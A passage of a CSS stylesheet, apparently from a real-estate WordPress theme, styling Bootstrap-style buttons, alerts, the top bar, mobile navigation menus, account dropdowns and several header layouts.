.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}

.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}

.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}

.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}

.btn-danger:focus,
.btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}

.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}

.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}

.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}

.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}

.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}

.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  font-weight: normal;
  color: #337ab7;
  border-radius: 0;
}

.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}

.btn-link:hover,
.btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}

.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777;
  text-decoration: none;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/*START ALERTS STYLING*/
.alert, #ihf-main-container #ihf-main-search-form .text-danger {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}

.alert h4, #ihf-main-container #ihf-main-search-form .text-danger h4 {
  margin-top: 0;
  color: inherit;
}

.alert .alert-link, #ihf-main-container #ihf-main-search-form .text-danger .alert-link {
  font-weight: bold;
}

.alert > p, #ihf-main-container #ihf-main-search-form .text-danger > p,
.alert > ul,
#ihf-main-container #ihf-main-search-form .text-danger > ul {
  margin-bottom: 0;
}

.alert > p + p, #ihf-main-container #ihf-main-search-form .text-danger > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}

.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}

.alert-success hr {
  border-top-color: #c9e2b3;
}

.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}

.alert-info hr {
  border-top-color: #a6e1ec;
}

.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}

.alert-warning hr {
  border-top-color: #f7e1b5;
}

.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger, #ihf-main-container #ihf-main-search-form .text-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}

.alert-danger hr, #ihf-main-container #ihf-main-search-form .text-danger hr {
  border-top-color: #e4b9c0;
}

.alert-danger .alert-link, #ihf-main-container #ihf-main-search-form .text-danger .alert-link {
  color: #843534;
}

.top-has-nav .top-bar-left,
.top-has-nav .top-bar-right {
  /* mini phones and down */
}
@media (max-width: 991px) {
  .top-has-nav .top-bar-left,
  .top-has-nav .top-bar-right {
    width: 70% !important;
  }
}
.top-has-nav .top-bar-left.top-nav-area,
.top-has-nav .top-bar-right.top-nav-area {
  /* mini phones and down */
}
@media (max-width: 991px) {
  .top-has-nav .top-bar-left.top-nav-area,
  .top-has-nav .top-bar-right.top-nav-area {
    width: 30% !important;
  }
}

.top-bar {
  background-color: #000;
  /* mini phones and down */
  /* mini phones and down */
}
.top-bar .top-inner {
  font-size: 0;
  line-height: normal;
}
.top-bar ul {
  margin: 0;
  line-height: normal;
  font-size: 0;
}
.top-bar .top-bar-left {
  float: left;
  text-align: left;
  width: 50%;
  position: relative;
}
.top-bar .top-bar-left.houzez-top-bar-full {
  width: 100% !important;
}
.top-bar .top-bar-right {
  float: left;
  text-align: right;
  width: 50%;
  position: relative;
}
.top-bar .top-bar-right.houzez-top-bar-full {
  width: 100% !important;
}
.top-bar .top-nav > ul > li > a {
  padding: 0 12px;
}
.top-bar .top-nav > ul > li > a:hover {
  background-color: transparent;
}
.top-bar .top-nav > ul .has-child > a:after {
  content: '\f107';
}
.top-bar .top-nav > ul ul {
  top: 50px;
  width: 180px;
}
.top-bar .top-nav > ul ul a {
  padding: 10px 15px;
  font-size: 12px;
}
.top-bar .top-nav > ul ul li {
  text-transform: capitalize;
}
.top-bar .top-nav > ul ul li ul.sub-menu {
  right: -180px;
}
.top-bar .top-nav > ul ul .has-child > a:after {
  content: '\f105';
}
.top-bar .top-nav > ul li.active > a {
  color: #4cc6f4;
  background-color: transparent;
}
.top-bar .top-nav > ul li.active ul {
  top: 32px;
}
.top-bar .nav-dropdown {
  width: 240px;
}
.top-bar .nav-dropdown a {
  font-size: 12px;
  line-height: 18px;
  padding: 12px 14px;
}
.top-bar .nav-dropdown .expand-me {
  line-height: 41px;
}
.top-bar .mobile-nav {
  display: none;
  padding: 4px 0;
}
.top-bar .mobile-nav .nav-trigger.mobile-open + .nav-dropdown {
  top: 32px;
}
.top-bar .dropdown-menu {
  background-color: #000;
  border-radius: 0;
  margin-top: 0;
  border: 0;
  min-width: 100%;
}
.top-bar .dropdown-menu > li {
  cursor: pointer;
  display: block;
  padding: 6px 8px;
  font-size: 12px;
  color: #fff;
  line-height: 1.42857;
}
.top-bar .dropdown-menu > li:hover {
  color: #00aeef;
}
.top-bar .dropdown-menu > li > a {
  font-size: 12px;
  padding: 0;
  color: #fff;
}
.top-bar .dropdown-menu > li > a:hover {
  color: #00aeef;
  background-color: transparent;
}
@media (max-width: 991px) {
  .top-bar .top-bar-left.top-nav-area .mobile-nav {
    float: left;
  }
  .top-bar .top-bar-right.top-nav-area .mobile-nav {
    float: right;
  }
  .top-bar .top-bar-right.top-nav-area .nav-dropdown {
    left: auto;
    right: 0;
  }
  .top-bar .top-bar-right.top-nav-area .nav-dropdown > ul:before {
    left: auto;
    right: 2px;
  }
  .top-bar .top-nav {
    display: none;
  }
  .top-bar .mobile-nav {
    display: block;
  }
}
@media (max-width: 481px) {
  .top-bar.hide-top-bar-mobile {
    display: none !important;
  }
}

.top-contact {
  /* mini phones and down */
  /* mini phones and down */
}
.top-contact ul {
  list-style: none;
  font-size: 0;
}
.top-contact li {
  color: #fff;
  font-size: 13px;
  line-height: 30px;
  display: inline-block;
  margin-right: 23px;
  font-weight: 400;
}
.top-contact li:last-child {
  margin: 0;
}
.top-contact .top-bar-phone .fa,
.top-contact .top-bar-contact .fa {
  position: relative;
  top: 1px;
}
.top-contact a {
  color: #fff;
}
.top-contact .fa {
  font-size: 16px;
  margin-right: 5px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .top-contact li {
    margin-right: 16px;
  }
  .top-contact span {
    display: none;
  }
}
@media (max-width: 767px) {
  .top-contact li {
    margin-right: 16px;
  }
  .top-contact span {
    display: none;
  }
}

.top-bar-social a {
  margin-right: 8px;
  font-size: 16px;
  color: #fff;
}
.top-bar-social a:last-child {
  margin: 0;
}
.top-bar-social .fa {
  margin: 0;
}

.top-drop-downs {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
.top-drop-downs > li {
  font-size: 12px;
  display: inline-block;
  position: relative;
  margin-right: 28px;
}
.top-drop-downs > li:last-child {
  margin: 0;
}
.top-drop-downs .btn, .top-drop-downs .fave-load-more a, .fave-load-more .top-drop-downs a, .top-drop-downs .post-password-form input[type='submit'], .post-password-form .top-drop-downs input[type='submit'], .top-drop-downs .wpcf7-submit, .top-drop-downs .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .top-drop-downs input[type='submit'], .top-drop-downs .IDX-leadLoginButtonInput,
.top-drop-downs .IDX-leadLoginTextInput[type='submit'],
.top-drop-downs .IDX-qsButtonInput,
.top-drop-downs .idx-omnibar-form button,
.idx-omnibar-form .top-drop-downs button,
.top-drop-downs .impress-lead-signup input[type='submit'],
.impress-lead-signup .top-drop-downs input[type='submit'],
.top-drop-downs .impress-lead-login input[type='submit'],
.impress-lead-login .top-drop-downs input[type='submit'], .top-drop-downs .IDX-saveProperty, .top-drop-downs .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .top-drop-downs a, .top-drop-downs #IDX-formReset, .top-drop-downs #IDX-formSubmit, .top-drop-downs #ihf-main-container .btn, #ihf-main-container .top-drop-downs .btn, .top-drop-downs #ihf-main-container .btn-primary, #ihf-main-container .top-drop-downs .btn-primary, .top-drop-downs #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .top-drop-downs .ihf-map-search-refine-link, .top-drop-downs #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .top-drop-downs .ihf-advanced-search-launch {
  border-radius: 0;
  font-size: 12px;
  padding: 7px 0;
  color: #fff;
  background-color: transparent;
}
.top-drop-downs .btn:hover, .top-drop-downs .fave-load-more a:hover, .fave-load-more .top-drop-downs a:hover, .top-drop-downs .post-password-form input[type='submit']:hover, .post-password-form .top-drop-downs input[type='submit']:hover, .top-drop-downs .wpcf7-submit:hover, .top-drop-downs .dsidx-resp-area-submit input[type='submit']:hover, .dsidx-resp-area-submit .top-drop-downs input[type='submit']:hover, .top-drop-downs .IDX-leadLoginButtonInput:hover,
.top-drop-downs .IDX-leadLoginTextInput[type='submit']:hover,
.top-drop-downs .IDX-qsButtonInput:hover,
.top-drop-downs .idx-omnibar-form button:hover,
.idx-omnibar-form .top-drop-downs button:hover,
.top-drop-downs .impress-lead-signup input[type='submit']:hover,
.impress-lead-signup .top-drop-downs input[type='submit']:hover,
.top-drop-downs .impress-lead-login input[type='submit']:hover,
.impress-lead-login .top-drop-downs input[type='submit']:hover, .top-drop-downs .IDX-saveProperty:hover, .top-drop-downs .IDX-resultsDetailsLink a:hover, .IDX-resultsDetailsLink .top-drop-downs a:hover, .top-drop-downs #IDX-formReset:hover, .top-drop-downs #IDX-formSubmit:hover, .top-drop-downs #ihf-main-container .btn:hover, #ihf-main-container .top-drop-downs .btn:hover, .top-drop-downs #ihf-main-container .btn-primary:hover, #ihf-main-container .top-drop-downs .btn-primary:hover, .top-drop-downs #ihf-main-container .ihf-map-search-refine-link:hover, #ihf-main-container .top-drop-downs .ihf-map-search-refine-link:hover, .top-drop-downs #ihf-main-container .ihf-advanced-search-launch:hover, #ihf-main-container .top-drop-downs .ihf-advanced-search-launch:hover {
  color: #00aeef;
}
.top-drop-downs .fa {
  margin-left: 18px;
}

#header-section .container {
  position: relative;
}

.header-mobile {
  z-index: 11;
  min-height: 60px;
  height: auto;
  background-color: #00aeef;
  /* mini phones and down */
}
.header-mobile > .container {
  position: relative;
  /* mini phones and down */
}
@media (max-width: 481px) {
  .header-mobile > .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.header-mobile .mobile-nav {
  width: 25%;
  line-height: 60px;
  float: left;
  z-index: 999;
}
.header-mobile .header-logo {
  float: left;
  width: 50%;
  text-align: center;
  line-height: 55px;
}
.header-mobile .header-logo img {
  max-height: 20px;
}
.header-mobile .header-user {
  text-align: right;
  float: left;
  width: 25%;
  line-height: 55px;
}
.header-mobile .user-image {
  width: 26px;
}
.header-mobile .user-icon {
  width: 24px;
  display: inline-block;
  text-align: center;
  height: 26px;
  line-height: 23px;
}
.header-mobile .account-action li.active .account-dropdown {
  top: 60px;
}
.header-mobile .account-action > li {
  line-height: 57px !important;
}
.header-mobile .account-action li.active + .account-dropdown {
  top: 40px !important;
  z-index: 999;
}
.header-mobile .account-dropdown {
  width: 100%;
}
.header-mobile .account-dropdown ul:before {
  border-width: 5px;
  right: 6px;
  top: -10px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-mobile .account-dropdown ul:before {
    right: 20px;
  }
}
@media (max-width: 767px) {
  .header-mobile .nav-dropdown > ul::before {
    left: 18px;
  }
}

.mobile-nav {
  float: left;
}
.mobile-nav .nav-trigger {
  cursor: pointer;
  color: #fff;
  line-height: 18px;
  height: 18px;
  width: 18px;
  font-size: 20px;
  display: inline-block;
  position: relative;
  top: 1px;
}
.mobile-nav .nav-trigger.mobile-open + .nav-dropdown {
  opacity: 1;
  filter: alpha(opacity=100);
  top: 60px;
  visibility: visible;
}
.mobile-nav .nav-dropdown li:first-child {
  border: none;
}

/*START MOBILE MENU STYLE*/
.nav-dropdown {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  top: 80px;
  left: 0;
  width: 100%;
  z-index: 999;
}
.nav-dropdown > ul {
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  background-color: rgba(255, 255, 255, 0.95);
}
.nav-dropdown > ul:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  top: -12px;
  right: inherit;
  bottom: inherit;
  left: 2px;
  z-index: 2;
  width: 0;
  border-width: 6px;
  border-bottom-color: #fff;
}
.nav-dropdown ul {
  list-style: none;
  margin: 0;
  position: relative;
}
.nav-dropdown li {
  width: 100%;
  border-top: 1px solid #f5f5f5;
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  position: relative;
}
.nav-dropdown li:first-child {
  border: none;
}
.nav-dropdown li .expand-me {
  position: absolute;
  right: 0;
  top: 0;
  color: #959595;
  display: block;
  width: 100%;
  line-height: 46px;
  cursor: pointer;
  font-size: 14px;
  text-align: right;
  padding-right: 18px;
}
.nav-dropdown li .expand-me:before {
  content: '\f0da';
  font-family: "FontAwesome";
}
.nav-dropdown li:hover {
  background-color: #00aeef;
}
.nav-dropdown li:hover > .expand-me {
  color: #fff;
}
.nav-dropdown li:hover > a {
  color: #fff;
}
.nav-dropdown a {
  color: #959595;
  display: inline-block;
  padding: 14px 18px;
  width: 100%;
}
.nav-dropdown li.active > a {
  color: #fff;
  background-color: #00aeef;
}
.nav-dropdown li.active > .expand-me {
  color: #fff;
}
.nav-dropdown li.active > .expand-me:before {
  content: '\f0d7';
}
.nav-dropdown ul ul {
  display: none;
}
.nav-dropdown ul ul .expand-me {
  color: #fff;
}
.nav-dropdown ul ul a {
  color: #fff;
  background-color: #4cc6f4;
}

.nav-dropdown.container {
  padding: 0;
}

.header-section, .header-section-4 {
  background-color: #77c720;
  position: relative;
  z-index: 11;
  /*div{
    @include transition(all 0.2s ease-out);
  }*/
  /*.container{
    position: relative;
  }*/
}
.header-section .header-left, .header-section-4 .header-left {
  float: left;
  width: 75%;
}
.header-section .header-left .navi, .header-section-4 .header-left .navi {
  float: left;
  margin-left: 5%;
}
.header-section .header-right, .header-section-4 .header-right {
  float: right;
  width: 25%;
}
.header-section .header-right .btn-default, .header-section-4 .header-right .btn-default {
  background-color: rgba(255, 255, 255, 0.2);
}
.header-section .header-right .btn-default:hover, .header-section-4 .header-right .btn-default:hover {
  background: transparent;
}

#splash-section .header-mobile {
  background-color: transparent;
  /* mini phones and down */
}
@media (max-width: 991px) {
  #splash-section .header-mobile .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
#splash-section .nav-dropdown {
  padding-left: 15px;
  padding-right: 15px;
}
#splash-section .nav-dropdown ul::before {
  left: 2px;
}
#splash-section .account-dropdown {
  padding-left: 15px;
  padding-right: 15px;
  /* mini phones and down */
}
#splash-section .account-dropdown ul::before {
  right: 16px;
}
@media (max-width: 991px) {
  #splash-section .account-dropdown ul::before {
    right: 4px;
  }
}

.header-section.slpash-header, .slpash-header.header-section-4 {
  background-color: transparent;
  padding: 30px 15px;
  /* mini phones and down */
}
.header-section.slpash-header .header-left, .slpash-header.header-section-4 .header-left {
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 991px) {
  .header-section.slpash-header .header-left, .slpash-header.header-section-4 .header-left {
    width: 58%;
  }
}
@media (max-width: 481px) {
  .header-section.slpash-header .header-left, .slpash-header.header-section-4 .header-left {
    width: 64%;
  }
}
@media (max-width: 321px) {
  .header-section.slpash-header .header-left, .slpash-header.header-section-4 .header-left {
    width: 70%;
  }
}
.header-section.slpash-header .navi > ul > li, .slpash-header.header-section-4 .navi > ul > li {
  font-weight: 500;
}
.header-section.slpash-header .navi > ul > li > a:hover, .slpash-header.header-section-4 .navi > ul > li > a:hover {
  color: #77c720;
  background-color: transparent;
}
.header-section.slpash-header .navi > ul > li.active > a, .slpash-header.header-section-4 .navi > ul > li.active > a {
  color: #77c720;
  background-color: transparent;
}
.header-section.slpash-header .header-right a:hover, .slpash-header.header-section-4 .header-right a:hover {
  color: #77c720;
}
.header-section.slpash-header .header-right .account-action > li, .slpash-header.header-section-4 .header-right .account-action > li {
  line-height: 60px;
}
@media (max-width: 991px) {
  .header-section.slpash-header, .slpash-header.header-section-4 {
    padding: 0 0 30px 0;
  }
}

.logo {
  line-height: 55px;
  float: left;
}

.header-right {
  text-align: right;
}
.header-right > div {
  line-height: 60px;
  /* mini phones and down */
}
.header-right > div > a {
  color: #fff;
  display: inline-block;
}
.header-right > div > a:hover {
  color: #fff;
}
.header-right > div > a:active {
  color: #fff;
  border-color: #fff;
}
.header-right > div > a:focus {
  color: #fff;
  border-color: #fff;
}
.header-right > div > a + a {
  margin-left: 18px;
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-right > div > a + a {
    margin-left: 3px;
  }
}
.header-right > div .fa {
  margin-right: 10px;
}
@media (max-width: 991px) {
  .header-right > div {
    line-height: 38px;
  }
}
.header-right .btn, .header-right .fave-load-more a, .fave-load-more .header-right a, .header-right .post-password-form input[type='submit'], .post-password-form .header-right input[type='submit'], .header-right .wpcf7-submit, .header-right .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .header-right input[type='submit'], .header-right .IDX-leadLoginButtonInput,
.header-right .IDX-leadLoginTextInput[type='submit'],
.header-right .IDX-qsButtonInput,
.header-right .idx-omnibar-form button,
.idx-omnibar-form .header-right button,
.header-right .impress-lead-signup input[type='submit'],
.impress-lead-signup .header-right input[type='submit'],
.header-right .impress-lead-login input[type='submit'],
.impress-lead-login .header-right input[type='submit'], .header-right .IDX-saveProperty, .header-right .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .header-right a, .header-right #IDX-formReset, .header-right #IDX-formSubmit, .header-right #ihf-main-container .btn, #ihf-main-container .header-right .btn, .header-right #ihf-main-container .btn-primary, #ihf-main-container .header-right .btn-primary, .header-right #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .header-right .ihf-map-search-refine-link, .header-right #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .header-right .ihf-advanced-search-launch {
  height: 42px;
  line-height: 27px !important;
  vertical-align: middle;
  position: relative;
  top: -1px;
}
.header-right .btn:hover, .header-right .fave-load-more a:hover, .fave-load-more .header-right a:hover, .header-right .post-password-form input[type='submit']:hover, .post-password-form .header-right input[type='submit']:hover, .header-right .wpcf7-submit:hover, .header-right .dsidx-resp-area-submit input[type='submit']:hover, .dsidx-resp-area-submit .header-right input[type='submit']:hover, .header-right .IDX-leadLoginButtonInput:hover,
.header-right .IDX-leadLoginTextInput[type='submit']:hover,
.header-right .IDX-qsButtonInput:hover,
.header-right .idx-omnibar-form button:hover,
.idx-omnibar-form .header-right button:hover,
.header-right .impress-lead-signup input[type='submit']:hover,
.impress-lead-signup .header-right input[type='submit']:hover,
.header-right .impress-lead-login input[type='submit']:hover,
.impress-lead-login .header-right input[type='submit']:hover, .header-right .IDX-saveProperty:hover, .header-right .IDX-resultsDetailsLink a:hover, .IDX-resultsDetailsLink .header-right a:hover, .header-right #IDX-formReset:hover, .header-right #IDX-formSubmit:hover, .header-right #ihf-main-container .btn:hover, #ihf-main-container .header-right .btn:hover, .header-right #ihf-main-container .btn-primary:hover, #ihf-main-container .header-right .btn-primary:hover, .header-right #ihf-main-container .ihf-map-search-refine-link:hover, #ihf-main-container .header-right .ihf-map-search-refine-link:hover, .header-right #ihf-main-container .ihf-advanced-search-launch:hover, #ihf-main-container .header-right .ihf-advanced-search-launch:hover {
  color: #fff;
}
.header-right .account-action {
  position: relative;
}
.header-right .account-action > li {
  font-size: 14px;
  line-height: 60px;
  margin: 0;
  font-weight: 500;
  text-transform: capitalize;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-right .account-action > li {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .header-right .account-action > li {
    line-height: 34px;
  }
}

.header-top-social ul {
  list-style: none;
  margin: 0;
  text-align: right;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-top-social ul {
    text-align: right;
  }
}
.header-top-social li {
  display: inline-block;
  font-size: 20px;
  /* mini phones and down */
  /* mini phones and down */
}
.header-top-social li + li {
  margin-left: 3px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-top-social li {
    line-height: 36px;
  }
}
@media (max-width: 767px) {
  .header-top-social li {
    font-size: 17px;
    line-height: 30px;
  }
}
.header-top-social a {
  color: #fff;
}
.header-top-social a:hover {
  color: #4cc6f4;
}

.account-action {
  list-style: none;
  margin: 0;
}
.account-action > li {
  display: inline-block;
  line-height: 46px;
  font-weight: 500;
  color: #fff;
  cursor: pointer;
}
.account-action li.active .account-dropdown {
  opacity: 1;
  filter: alpha(opacity=100);
  top: 60px;
  visibility: visible;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .account-action li.active .account-dropdown {
    top: 60px;
  }
}
.account-action .user-image {
  border-radius: 50%;
  margin-left: 10px;
  max-width: 22px;
  max-height: 22px;
}

.account-dropdown {
  position: absolute;
  top: 80px;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  min-width: 230px;
  z-index: 100;
  /*@include respond-to(tablet-portrait){
    padding-left: 15px;
    padding-right: 15px;
  }*/
}
.account-dropdown > ul {
  list-style: none;
  margin: 0;
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  background-color: rgba(255, 255, 255, 0.95);
  position: relative;
  /* mini phones and down */
  /* mini phones and down */
}
.account-dropdown > ul:before {
  border: solid transparent;
  content: ' ';
  height: 0;
  position: absolute;
  top: -16px;
  right: 31px;
  bottom: inherit;
  left: inherit;
  z-index: 2;
  width: 0;
  border-width: 8px;
  border-bottom-color: #fff;
}
.account-dropdown > ul > li {
  border-bottom: 1px solid #e6e6e6;
}
.account-dropdown > ul > li > a {
  border-left: 0 !important;
  display: block;
  color: #2e3e49;
  padding: 15px 15px 15px 22px !important;
  line-height: normal !important;
  text-align: left;
  text-transform: capitalize;
  font-size: 14px !important;
}
.account-dropdown > ul > li > a:hover {
  color: #4cc6f4;
}
.account-dropdown > ul > li.active > a {
  background-color: #00aeef;
  color: #fff;
}
.account-dropdown > ul > li.active > a:hover {
  color: #fff;
}
.account-dropdown > ul .fa {
  margin: 0;
  margin-right: 22px !important;
}
@media (min-width: 768px) and (max-width: 991px) {
  .account-dropdown > ul > li > a {
    padding: 14px 14px 14px 18px !important;
    font-size: 12px !important;
  }
  .account-dropdown > ul .fa {
    margin-right: 10px !important;
  }
}
@media (max-width: 767px) {
  .account-dropdown > ul > li > a {
    padding: 14px 14px 14px 18px !important;
    font-size: 12px !important;
  }
  .account-dropdown > ul .fa {
    margin-right: 10px !important;
  }
}

.header-contact {
  float: left;
}
.header-contact .contact-block {
  float: left;
  width: 33.333%;
}
.header-contact .contact-block .media-heading {
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 5px;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-contact .contact-block .media-heading {
    font-size: 12px;
    line-height: 12px;
    margin: 0 0 2px;
  }
}
@media (max-width: 481px) {
  .header-contact .contact-block .media-heading {
    font-size: 8px;
    line-height: 8px;
  }
}
.header-contact .contact-block p {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-contact .contact-block p {
    font-size: 12px;
    line-height: 12px;
  }
}
@media (max-width: 481px) {
  .header-contact .contact-block p {
    font-size: 8px;
    line-height: 8px;
  }
}
.header-contact .contact-block .fa {
  font-size: 30px;
  color: #4cc6f4;
  margin: 3px 5px 0 0;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-contact .contact-block .fa {
    font-size: 24px;
    margin: 0 5px 0 0;
  }
}
@media (max-width: 481px) {
  .header-contact .contact-block .fa {
    font-size: 20px;
    margin: -2px 0 0 0;
  }
}

/*START HEADER VERSION 2*/
.header-section-2 {
  position: relative;
  z-index: 15;
}
.header-section-2 .header-mobile {
  background-color: #374550;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .header-section-2 .header-mobile .container {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
  }
}
.header-section-2 .header-mobile .account-dropdown {
  padding-left: 15px;
  padding-right: 15px;
}
.header-section-2 .nav-dropdown {
  padding-left: 15px;
  padding-right: 15px;
}
.header-section-2 .logo {
  float: inherit;
  display: table-cell;
  vertical-align: middle;
  padding-left: 20px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-section-2 .logo {
    display: block;
    text-align: center;
    width: 100%;
  }
}
.header-section-2 .header-top-social {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  border-right: 1px solid #2a353d;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .header-section-2 .header-top-social {
    display: block;
    text-align: center;
    width: 50%;
    padding: 0;
    float: right;
    border: 0;
  }
}
.header-section-2 .header-top-call {
  display: table-cell;
  vertical-align: middle;
  padding: 15px 32px;
  background-color: #00aeef;
  width: 365px;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .header-section-2 .header-top-call {
    display: block;
    width: 50%;
    padding: 0;
    float: left;
    background-color: transparent !important;
  }
}
.header-section-2 .navi > ul > li.active ul {
  top: 47px;
}
.header-section-2 .navi > ul ul {
  top: 67px;
}
.header-section-2 .navi > ul ul li.active ul.sub-menu {
  top: 0;
}
.header-section-2 .navi > ul ul ul.sub-menu {
  top: 20px;
}
.header-section-2 .avatar {
  font-size: 21px;
  color: #fff;
  white-space: nowrap;
  /* mini phones and down */
  /* mini phones and down */
}
.header-section-2 .avatar img {
  margin-right: 15px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-section-2 .avatar {
    font-size: 17px;
    line-height: 35px;
  }
  .header-section-2 .avatar img {
    width: 29px;
    margin-right: 10px;
  }
}
@media (max-width: 767px) {
  .header-section-2 .avatar {
    font-size: 14px;
    line-height: 30px;
  }
  .header-section-2 .avatar img {
    width: 25px;
    margin-right: 8px;
    position: relative;
    top: -2px;
  }
}
.header-section-2 .account-action > li {
  line-height: 46px;
}
.header-section-2 .account-action li.active .account-dropdown {
  top: 47px;
}
.header-section-2 .header-top {
  /* mini phones and down */
}
@media (max-width: 991px) {
  .header-section-2 .header-top {
    padding: 10px 15px;
    background-color: #00aeef;
  }
}
.header-section-2 .header-right {
  padding-left: 20px;
  border-left: 1px solid #2a353d;
}
.header-section-2 .header-right .user {
  line-height: 46px;
}
